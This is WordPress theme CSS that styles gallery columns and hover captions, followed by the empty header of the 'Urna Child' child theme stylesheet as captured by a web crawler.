  .gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0; }
  
  .gallery .gallery-caption {
    background-color: rgba(0,0,0,.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%; }
  
  .gallery .gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  
  .gallery-item:hover .gallery-caption {
    opacity: 1; }
  
  .gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
    display: none; }
  
  .gallery-columns-2 .gallery-item:nth-child(odd),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: both; }

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5
body_size: -21
content:
/**
* Theme Name: Urna Child
* Description: This is a child theme for Urna
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 2.3.5
* Template: urna
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */